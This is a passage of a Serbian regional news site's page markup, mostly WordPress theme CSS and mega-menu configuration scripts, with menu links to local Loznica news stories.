.td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_55 .td-load-more-wrap a:hover{color:#ffffff}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_55 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_55 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_55 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-mega-modules-wrap{padding:20px}.tdi_55 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td-module-container:before{bottom:-18px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-mega-modules-wrap{padding:15px}.tdi_55 .block-mega-child-cats{padding:0 0 10px 0}.tdi_55 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_55 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_55 .td-module-container:before{bottom:-18px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_55 .td-module-container:before{bottom:-18px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style","category_id":"25","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_55"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "tdb_header_mega_menu";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "252";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "63";
tdBlocksArray.push(block_tdi_55);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-potpisao-je-sa-komesarijatom-za-izbeglice-i-migracije-republike-srbije-dva-ugovora/"  rel="bookmark" class="td-image-wrap " title="Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/IMG_0528-e1760705424867-696x353.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-potpisao-je-sa-komesarijatom-za-izbeglice-i-migracije-republike-srbije-dva-ugovora/"  rel="bookmark" title="Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora">Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/razgovori-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Razgovori sa građanima na terenu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/DSC08437-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/razgovori-sa-gradjanima-na-terenu/"  rel="bookmark" title="Razgovori sa građanima na terenu">Razgovori sa građanima na terenu</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/poseta-gazdinstvu-gospodina-vojislava-sevica-povratnika-iz-inostranstva/"  rel="bookmark" class="td-image-wrap " title="Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/C1326.00_09_36_23.Still004-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/poseta-gazdinstvu-gospodina-vojislava-sevica-povratnika-iz-inostranstva/"  rel="bookmark" title="Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva">Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/dragicevic-ponovo-na-celu-loznice-razvoja/"  rel="bookmark" class="td-image-wrap " title="Dragićević ponovo na čelu Loznice razvoja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/538404180_1182719043899438_2645802296366185418_n-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/dragicevic-ponovo-na-celu-loznice-razvoja/"  rel="bookmark" title="Dragićević ponovo na čelu Loznice razvoja">Dragićević ponovo na čelu Loznice razvoja</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-629"><a href="https://podrinje.rs/kategorija/region/"><div class="tdb-menu-item-text">Region</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 .block-mega-child-cats a:last-child{margin-right:0}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-module-meta-info{border-color:#eaeaea}.tdi_56 .td-post-category:not(.td-post-extra-category){display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_56 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_56 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{color:#ffffff}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_56 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_56 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_56 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:0 0 10px 0}.tdi_56 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_56 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_56 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_56 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules